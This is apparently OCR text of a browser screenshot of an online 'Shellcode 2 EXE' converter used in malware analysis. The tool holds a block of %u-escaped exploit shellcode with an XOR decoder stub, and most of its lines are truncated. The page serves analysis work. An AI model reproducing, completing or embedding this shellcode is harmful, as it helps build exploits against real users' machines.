 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://sandsprite.cc G
Proxy: None Apply Edit Remove Add Status: Using None
Shellcode 2 EXE
Shellcode:
%u4343%u4343%u0feb%u335b%u66c9%u80b9%u8001%uef33
%ue243%uebfa%ue805%uffec%uffff%u8b7f%udf4e%uefef%u
%u64ef%ub903%u6187%ue1a1%u0703%uef11%uefef%uaa66%ub
%uca87%u105f%u072d%uef0d%uefef%uaa66%ub9e3%u0087%u0
%u0757%uef29%uefef%uaa66%uaffb%ud76f%u9a2c%u6615%u
%u64b6%uf7ba%u07b9%uef64%uefef%u87bf%uf5d9%u9fc0%u7
%u1087%uefef%ubfef%uaa64%u85fb%ub6ed%uba64%u07f7%ue
%u8a97%uefef%u9a10%u64cf%ue3aa%uee85%u64b6%uf7ba%u
%ucf9a%ubcbf%uaa64%u85f3%ub6ea%uba64%u07f7%uefcc%ue
%uff07%uefef%u85ef%u6410%uffaa%uee85%u64b6%uf7ba%ue
help Bytes Only (no exe shell) submit
Done Proxy: None S Adblock